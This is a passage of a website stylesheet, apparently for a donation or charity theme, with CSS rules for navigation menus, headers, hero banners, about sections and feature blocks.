  text-transform: capitalize;
  color: #0d0d0d;
  font-weight: 500;
  position: relative;
}

.mainMenu ul li .submenu li .submenu {
  left: 120%;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.mainMenu ul li .submenu li:hover > a {
  color: #eb9309;
}

.mainMenu ul li .submenu li:hover > .submenu {
  left: 100%;
  visibility: visible;
  opacity: 1;
}

.mainMenu ul li.menu-last .submenu {
  left: auto;
  right: 0;
}
.mainMenu ul li.menu-last .submenu li .submenu {
  left: auto;
  right: 100%;
}


.mainMenu ul li:hover > .submenu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: 1px solid transparent;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: none;
  cursor: pointer;
  display: flex;
  padding: 0;
}

.headerBurgerMenu .line {
  fill: none;
  stroke: black;
  stroke-width: 3;
  transition: stroke-dasharray 600ms cubic-bezier(0.4, 0, 0.2, 1), stroke-dashoffset 600ms cubic-bezier(0.4, 0, 0.2, 1);
}

.headerBurgerMenu .line1 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .line2 {
  stroke-dasharray: 40 60;
  stroke-width: 3;
}

.headerBurgerMenu .line3 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line1,
.headerBurgerMenu .sidebarBtn.opened .line1 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line2,
.headerBurgerMenu .sidebarBtn.opened .line2 {
  stroke-dasharray: 1 60;
  stroke-dashoffset: -30;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line3,
.headerBurgerMenu .sidebarBtn.opened .line3 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.header-right-enable.header__wrapper{justify-content: space-between;}
.header-right-enable .header__menu{flex-grow: 0;}


.offscreen-navigation .sub-menu {
  padding-left: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
  display: none;
}

.offscreen-navigation li > a {
  display: block;
  position: relative;
  color: black;
  font-size: 16px;
  font-weight: 500;
}

.offscreen-navigation .sub-menu li > a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 5.5px 0px;
  color: #7d7d7e;
}

.offscreen-navigation .sub-menu li > a:hover {
  color: #eb9309;
}

.offscreen-navigation .menu > li {
  padding-bottom: 8px;
}

.offscreen-navigation .menu > li a.animation.opened {
  color: #eb9309;
}

.offscreen-navigation li.menu-item-has-children > a:after {
  content: "\f067";
  display: inline-block;
  font-family: "Font Awesome 6 Pro";
  transition: 0.1s;
  right: 0;
  position: absolute;
  font-size: 13px;
  font-weight: 700;
}

.offscreen-navigation li.menu-item-has-children > a.opened:after {
  content: "\f068";
}

.cc--slideNav {
  position: absolute;
  background: #fff;
  width: 100%;
  left: 0;
  padding: 30px;
  height: 100%;
  overflow-y: auto;
  box-shadow: 0 0 10px 0 #0000001c;
  top: 0;
  z-index: 999;
  transform: translateX(-100%);
  transition: all 1s;
  max-width: 320px;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
  overflow-y: scroll;
  min-height: 500px;
}

.cc--slideNav::-webkit-scrollbar {
  display: none;
  /* Safari and Chrome */
}

.cc--slideNav.show {
  transform: translateX(0%);
  display: none;
}

@media (max-width: 991px) {
  .cc--slideNav.show {
    display: block;
  }
}

@media (max-width: 767px) {
  .cc--slideNav {
    max-width: 270px;
    padding: 20px;
  }
}

.cc-header-menu {
  padding: 21px 15px 21px;
  z-index: 99;
  background: #fff;
  display: none;
}

@media (max-width: 991px) {
  .cc-header-menu {
    display: block;
  }
}

.mean-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 41px;
}

.mean-bar__logo {
  max-width: 140px;
}

.header {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}



.header__wrapper {
  display: flex;
  align-items: center;
  gap: 124px;
}

@media (max-width: 1666px) {
  .header__wrapper {
    gap: 40px;
  }
}

@media (max-width: 1199px) {
  .header__wrapper {
    gap: 20px;
    padding: 10px 0;
  }
}

.header__menu {
  flex-grow: 1;
}

.header__right {
  display: flex;
  align-items: center;
  gap: 50px;
}

@media (max-width: 1666px) {
  .header__right {
    gap: 40px;
  }
}

.header__actions ul {
  display: inline-flex;
  align-items: center;
  gap: 30px;
}

.header--styleTwo .header__actions ul {
  gap: 13px;
}

.header__actions ul li a {
  position: relative;
}

.header__actions ul li a span {
  position: absolute;
  font-size: 10px;
  height: 19px;
  width: 19px;
  background: #eb9309;
  color: #fff;
  display: grid;
  place-content: center;
  border-radius: 50%;
  right: -45%;
  top: 10%;
}

.header--styleTwo .header__actions ul li a span,
.header--styleThree .header__actions ul li a span {
  right: -8px;
  top: 0;
}

.header--styleTwo .header__actions ul li a,
.header--styleThree .header__actions ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header--styleTwo .header__actions ul li a svg path,
.header--styleThree .header__actions ul li a svg path {
  fill: #0d0d0d;
}

.header__actions ul li:hover a svg path {
  fill: #eb9309;
}

@media (max-width: 1199px) {
  .header__actions {
    display: none;
  }
}

.header__actions--style2 ul {
  gap: 15px;
}

.header__actions--style2 ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header__actions--style2 ul li a svg path {
  fill: #0d0d0d;
}

.header__actions--style2 ul li a span {
  right: -8px;
  top: 0;
}

.header.sticky-on.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  box-shadow: 0px 7px 65px 0px rgba(0, 0, 0, 0.05);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #fff;
}

@media (max-width: 991px) {
  .header--mobile {
    display: block;
    padding-left: 15px;
  }
}

@media (max-width: 991px) {
  .header--mobile .header__actions {
    display: block;
  }
}

.header--mobile .header__actions ul {
  display: flex;
  align-items: center;
  gap: 20px;
}

@media (max-width: 767px) {
  .header--mobile .header__actions ul {
    gap: 10px;
  }
}

.header--styleTwo .header__menu nav ul {
  justify-content: center;
}

.header--styleFour {
  position: relative;
  background-color: #fff;
  padding-left: 20px;
  padding-right: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }

  .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media (max-width: 575px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}


.header--styleFour.sticky-on.sticky {
  position: fixed;
  z-index: 999;
}

/* mean menu css  */

.mean-container a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-nav {
  background: none;
  margin-top: 0;
}

.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}

.mean-container .mean-nav > ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}

.mean-container a.meanmenu-reveal {
  display: none !important;
}

.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: #0d0d0d;
  border-top: 1px solid #ebebeb;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a:hover {
  color: #7fb432;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 5px;
  padding: 0 !important;
  line-height: 14px;
  border: 1px solid #ebebeb !important;
  height: 30px;
  width: 30px;
  line-height: 30px;
  color: #0d0d0d;
  line-height: 30px;
  top: 0;
  font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}

.mean-container .mean-nav ul li > a > i {
  display: none;
}

.mean-container .mean-nav ul li > a.mean-expand i {
  display: inline-block;
}

.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked {
  color: #0d0d0d;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked i {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  color: #0d0d0d;
}


/* offcanvas css start */

.offcanvas__wrapper {
  position: relative;
  padding: 20px;
}
.offcanvas__logo img {
  width: 150px;
}
@media (max-width: 575px) {
  .offcanvas__wrapper {
    padding: 20px;
  }
}
.offcanvas__close-btn {
  display: inline-block;
  font-size: 16px;
  height: 45px;
  width: 45px;
  line-height: 43px;
  background: #7fb432;
  color: #fff;
  border-radius: 50%;
  border: 0;
  outline: 0;
}
.offcanvas__close-btn:hover {
  background: #0d0d0d;
}
.offcanvas__top {
  padding-bottom: 20px;
  border-bottom: 1px solid #dedede;
}
.offcanvas__search {
  position: relative;
}
.offcanvas__search input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 20px;
  background: transparent;
  border: none;
  outline: none;
  border-bottom: 1px solid #dedede;
  font-size: 14px;
}
.offcanvas__search input::placeholder {
  color: #49535B;
}
.offcanvas__search input:focus {
  border-color: #0d0d0d;
}
.offcanvas__search button {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  color: #49535B;
    border: 0;
  outline: 0;
  background: transparent;
}
.offcanvas__text p {
  margin-bottom: 25px;
}
.offcanvas__contact h4 {
  font-size: 22px;
  margin-bottom: 20px;
}
.offcanvas__contact ul li:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas__contact ul li:hover i {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}
.offcanvas__contact ul li:hover a {
  color: #0d0d0d;
}
.offcanvas__contact-icon i {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #dedede;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
}
.offcanvas__contact-text a {
  font-size: 18px;
  font-weight: 500;
  color: #555C63;
}
.offcanvas__map iframe {
  width: 100%;
  height: 200px;
  border: none;
}

.offcanvas__social a:not(:last-child) {
  margin-right: 5px;
}
.offcanvas__social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #F1F1F1;
  color: #7fb432;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 8px;
}
.offcanvas__social a:hover {
  background: #7fb432;
  color: #fff;
}

a,
.btn,
button,
span,
p,
i,
input,
select,
textarea,
li,
img,
svg path,
*::after,
*::before,
.transition-3,
h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}



.hero {
  position: relative;
  padding-top: 190px;
}

@media (max-width: 991px) {
  .hero {
    padding-top: 85px;
  }
}

@media (max-width: 991px) {
  .hero {
    padding-top: 55px;
  }
}

.hero__shape {
  position: absolute;
  top: 0;
  right: 0;
}

@media (max-width: 1666px) {
  .hero__shape {
    display: none;
  }
}

.hero__shape--one {
  left: 50%;
  top: 28%;
}

.hero__shape--two {
  right: 43%;
  top: 76%;
}

.hero__content {
  padding-left: 66px;
  position: relative;
z-index: 1;
}

@media (max-width: 767px) {
  .hero__content {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .hero__content {
    padding-left: 0;
    margin-top: 80px;
  }
}

.hero__title--small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 25px;
}

.hero__title--big {
  font-size: calc(1.75rem + 6vw);
  text-transform: uppercase;
  line-height: 1.1;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .hero__title--big {
    font-size: 5.25rem;
  }
}

.hero__text {
  font-size: 1.25rem;
  line-height: 1.6em;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.hero__figure {
  -webkit-mask-image: url(../image/shapes/shapes2.svg);
  mask-image: url(../image/shapes/shapes2.svg);
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  mask-position: center center;
  position: relative;
  margin-right: -70px;
  margin-left: 108px;
}

@media (max-width: 1666px) {
  .hero__figure {
    margin-right: 0;
  }
}

@media (max-width: 1199px) {
  .hero__figure {
    margin-left: 0;
  }
}

.hero__figure__thumbs {
  width: 100%;
}

.hero__figure__overlay {
  position: absolute;
  top: 1px;
  width: 100%;
  right: 0;
  left: 0;
}

.hero__figure--style2 {
  -webkit-mask-image: none;
          mask-image: none;
}

.hero--style2 .hero__title--small {
  justify-content: center;
  font-size: calc(1.5rem + 3vw);
  letter-spacing: 0;
  font-weight: normal;
  color: #000;
  margin-bottom: 7px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--small {
    font-size: 3.75rem;
  }
}

.hero--style2 .hero__title--big {
  font-size: calc(1.875rem + 7.5vw);
  font-weight: 500;
  margin-bottom: 72px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--big {
    font-size: 7.5rem;
  }
}

.hero--style2 .hero__content {
  padding-left: 0;
}


.hero.hero--style2 {
  padding-top: 45px;
}

.hero--style2 .hero__figure {
  margin: 0;
  margin-top: -168px;
}

.hero--style2 .hero__topDown__text {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: #d2d2d2;
  text-transform: uppercase;
  padding-top: 15px;
}

.hero--style3 {
  padding-top: 268px;
  padding-bottom: 130px;
}


@media (max-width: 1400px) {
  .hero--style3 {
    padding-bottom: 30px;
  }
}



.hero--style3 .hero__map {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__map {
    max-width: 600px;
  }
}

@media (max-width: 1199px) {
  .hero--style3 .hero__map {
    display: none;
  }
}

@media (max-width: 992px) {
  .hero--style3 {
    padding-top: 110px;
    padding-bottom: 0px;
  }

}

.hero--style3 .hero__figure {
  -webkit-mask-image: none;
          mask-image: none;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__figure {
    max-width: 600px;
  }
}

@media (max-width: 1200px) {
  .hero--style3 .hero__figure {
    max-width: 395px;
  }
}

@media (max-width: 1400px) {
  .mask--about {
    left: -130px;
  }
}

@media (max-width: 1200px) {
  .mask--about {
    left: -205px;
  }
}

@media (max-width: 992px) {
  .mask--about {
    left: -250px;
  }
}

@media (max-width: 992px) {
  .hero--style3 .hero__figure {
    max-width: 250px;
  }
}

@media (max-width: 575px) {
  .hero--style3 .hero__figure {
    max-width: 190px;
  }
}

.hero--style3 .hero__title--big {
  margin-bottom: 24px;
}

.hero--style3 .hero__title--small {
  font-size: calc(1.375rem + 1.5vw);
  margin-bottom: 0;
  letter-spacing: 0;
  font-weight: 400;
  color: #000;
}

@media (min-width: 1200px) {
  .hero--style3 .hero__title--small {
    font-size: 2.5rem;
  }
}

.hero--style3 .hero__text {
  margin-bottom: 36px;
}

.hero--style3 .hero__profile {
  margin-top: 0;
  padding-top: 60px;
}

.hero--style3 .hero__profile ul {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  margin-left: 0;
}

.hero--style3 .hero__instaTitle {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  display: block;
  padding-top: 17px;
}

.hero--style3 .hero__instaTitle span {
  color: #eb9309;
}


@media (max-width: 992px) {
  .tp-header-3{
    position: static;
  }
  .admin-bar .header.tp-header-3{
      margin-top: 0;
  }
}

@media (max-width: 767px) {
  .tp-header-3{
    position: static;
  }
}
@media (max-width: 575px) {
  .tp-header-3{
    position: static;
  }
}



.about {
  position: relative;
}

.about__shape {
  position: absolute;
}

.about__shape--one {
  left: 37%;
  top: 20%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--two {
  top: 3%;
  left: 6%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--three {
  top: 4%;
  left: 35%;
}

.about--style3 {
  padding-top: 180px;
}

.aboutArea--padding {
  padding-top: 79px;
  padding-bottom: 40px;
}

.aboutContent__text {
  padding-right: 66px;
  margin-bottom: 26px;
}

@media (max-width: 767px) {
  .aboutContent__text {
    padding-right: 0;
  }
}

.aboutContent__quote {
  display: block;
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.aboutContent__buttons {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.aboutContent--style2 .aboutContent__text {
  padding-right: 35px;
}

.aboutContent--style3 {
  padding-left: 13px;
}

.aboutContent--style3 .aboutContent__quote {
  margin-bottom: 14px;
  font-weight: 600;
  font-size: 18px;
}

.aboutContent--style3 .aboutContent__text {
  padding-right: 0px;
  margin-bottom: 30px;
}

.aboutThumb {
  margin-right: -114px;
  position: relative;
}

@media (max-width: 1666px) {
  .aboutThumb {
    margin-right: 0;
  }
}

.aboutThumb__figure img {
  border-radius: 50%;
}

.aboutThumb__text {
  position: absolute;
  bottom: 43px;
  left: -80px;
}

@media (max-width: 767px) {

  .aboutThumb__text {
    left: 0;
  }

}



.aboutThumb__text__title {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
}

@media (min-width: 1200px) {
  .aboutThumb__text__title {
    font-size: 1.375rem;
  }
}

.aboutThumb__text__year {
  display: block;
  font-size: calc(2.0625rem + 9.75vw);
  font-family: "Oswald", sans-serif;
  line-height: 1;
  -webkit-text-stroke: 2px #f1f1f1;
  -text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .aboutThumb__text__year {
    font-size: 9.375rem;
  }
}

.aboutThumb--style3 {
  margin-left: 164px;
}

@media (max-width: 1666px) {
  .aboutThumb--style3 {
    margin-left: 0;
  }
}

.joinContent {
  text-align: right;
  padding-left: 81px;
  padding-top: 130px;
  padding-bottom: 130px;
}


@media (max-width: 575px) {
  .joinContent {
    text-align: right;
    padding-left: 0;
    padding-top: 130px;
    padding-bottom: 130px;
  }
}

.joinContent__text {
  margin-bottom: 35px;
}

.joinSectionThumb {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  -webkit-mask-image: url(../image/shapes/joinmaskshape.png);
          mask-image: url(../image/shapes/joinmaskshape.png);
  mask-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
}

@media (max-width: 1200px) {

  .joinSectionThumb {
    left: -15%;
  }
}

@media (max-width: 992px) {

  .joinSectionThumb {
    left: -25%;
  }
}

@media (max-width: 768px) {

  .joinSectionThumb {
    display: none;
  }
}

@media (max-width: 1666px) {
  .joinSectionThumb {
    max-width: 811px;
  }
}

div.joinSectionThumb img {
  height: 100%;
  max-width: inherit;
}

.aboutThumb3 {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-mask-image: url(../image/shapes/about-mask-shape-h3.png);
          mask-image: url(../image/shapes/about-mask-shape-h3.png);
}

@media (max-width: 1200px) {

  .aboutThumb3 {
    right: -15%;
  }
}


.aboutDetailsThumb {
  border-radius: 50%;
  overflow: hidden;
}

.aboutDetailsThumb--big {
  margin: 0 -80px;
  z-index: 1;
  position: relative;
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: -80px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: 0px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb img {
    width: 100%;
  }
}

img.map-about-tab {
  position: absolute;
  right: 0;
  left: 0;
  z-index: -1;
}

.featureArea__map {
  position: absolute;
  right: 0;
  left: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
  opacity: 0.05;
}

.keyFeatureBox {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 45px 45px 15px 45px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .keyFeatureBox {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
  }
}

.feature--bg {
  background: #f7f7f7;
}

.keyFeatureBlock {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  padding: 36px 25px 36px 0;
  margin-left: 41px;
  position: relative;
}

.keyFeatureBlock__text {
  margin-bottom: 0;
}

.keyFeatureBlock__icon {
  width: 82px;
  height: 82px;
  display: grid;
  place-content: center;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 50%;
  margin-left: -41px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock:hover .keyFeatureBlock__icon {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock__content {
  padding-left: 30px;
}

@media (max-width: 767px) {
  .keyFeatureBlock__content {
    padding-left: 20px;
  }
}

.keyFeatureBlock__heading {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 8px;
}

@media (min-width: 1200px) {
  .keyFeatureBlock__heading {
    font-size: 1.375rem;
  }
}

.keyFeatureBlock__skill {
  position: absolute;
  height: 10px;
  bottom: -5px;
}

.keyFeatureBlock__skill::after {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border: 2px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.keyFeatureBlock__skill__bar {
  background: #eb9309;
  height: 2px;
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}

.keyFeatureBlock--style2, .keyFeatureBlock--style3 {
  flex-direction: column;
  align-items: start;
  margin-left: 0;
  padding: 40px 37px;
  background: #fff;
  border: 1px solid #f1f1f1;
  border-radius: 10px;
  gap: 25px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__icon, .keyFeatureBlock--style3 .keyFeatureBlock__icon {
  margin-left: 0;
  width: unset;
  height: unset;
  border: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__content, .keyFeatureBlock--style3 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__heading, .keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__text, .keyFeatureBlock--style3 .keyFeatureBlock__text {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link, .keyFeatureBlock--style3 .keyFeatureBlock__link {
  display: inline-flex;
  gap: 6px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link__dot, .keyFeatureBlock--style3 .keyFeatureBlock__link__dot {
  width: 8px;
  height: 8px;
  display: inline-block;
  background: #e6e6e6;
  border-radius: 50%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg {
  transform: translateX(10px);
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg path, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg path {
  fill: #eb9309;
}

.keyFeatureBlock--style2:hover, .keyFeatureBlock--style3:hover {
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2:hover .keyFeatureBlock__link__dot, .keyFeatureBlock--style3:hover .keyFeatureBlock__link__dot {
  background: #eb9309;
}

.keyFeatureBlock--style3 {
  gap: 35px;
  border: 0;
  padding: 40px 33px;
  border-radius: 0;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon {
  position: relative;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon::before {
  position: absolute;
  content: "";
  width: 55px;
  height: 55px;
  background-color: #f7f7f7;
  border-radius: 50%;
  top: 0;
  left: 16px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon img {
  position: relative;
  z-index: 1;
}

.keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 25px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__text {
  font-size: 15px;
  margin-bottom: 43px;
}

.keyFeatureBlock--style3:hover {
  border: 0;
  box-shadow: none;
}

.keyFeatureBlock--style4 {
  flex-direction: column;
  margin-left: 0;
  align-items: self-start;
  padding: 0 29px 35px 37px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__icon {
  margin-left: -7px;
  margin-top: -41px;
  margin-bottom: 20px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style4 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style5 {
  padding: 0px 37px 0px 0px;
  gap: 20px;
}

@media (max-width: 1199px) {
  .keyFeatureBlock--style5 {
    padding: 0;
  }
}

.keyFeatureBlock--style5 .keyFeatureBlock__text {
  margin-bottom: 15px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  color: #0d0d0d;
  align-items: center;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link:hover {
  color: #eb9309;
  letter-spacing: 0.1em;
}

.keyFeatureBlock--style5 .keyFeatureBlock__heading {
  margin-bottom: 14px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__icon::before {
  width: 36px;
  height: 36px;
  background-color: rgba(235, 147, 9, 0.1);
  left: -15px;
  bottom: 5px;
  top: auto;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style5:hover .keyFeatureBlock__icon::before {
  transform: scale(1.3);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.donnerAreaContent__bigTitle {
  font-size: calc(2.625rem + 16.5vw);
  line-height: 1;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__bigTitle {
    font-size: 15rem;
  }
}

.donnerAreaContent__bigTitle__number {
  -webkit-text-stroke: 4px #eb9309;
  -webkit-text-fill-color: #000;
}

@media (max-width: 991px) {
  .donnerAreaContent__bigTitle__number {
    -webkit-text-stroke: 2px #eb9309;
  }
}

.donnerAreaContent__bigTitle__text {
  color: #eb9309;
}

.donnerAreaContent__heading {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 500;
  margin-bottom: 33px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__heading {
    font-size: 2.5rem;
  }
}

.g-15 {
  --bs-gutter-x: 0.75rem;
  --bs-gutter-y: 0.75rem;
}

.featureBlock__wrap, .featureBlock__donation {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 10px;
  margin-bottom: 15px;
}

.featureBlock__thumb {
  margin-bottom: 19px;
  position: relative;
}

.featureBlock__thumb img{
  width: 100%;
}

.featureBlock__hashLink {
  position: absolute;
  left: 0;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  background-image: url(../image/shapes/featuredCateShape1.png);
  min-width: 152px;
  min-height: 64px;
  background-repeat: no-repeat;
  padding: 9px 11px;
  top: 0;
}

.featureBlock__content {
  padding: 0 15px 5px 15px;
}

.featureBlock__heading {
  font-size: 1.25rem;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.5em;
  margin-bottom: 12px;
  cursor: pointer;
  padding-right: 50px;
}

@media (max-width: 1199px) {
  .featureBlock__heading {
    padding-right: 0;
  }
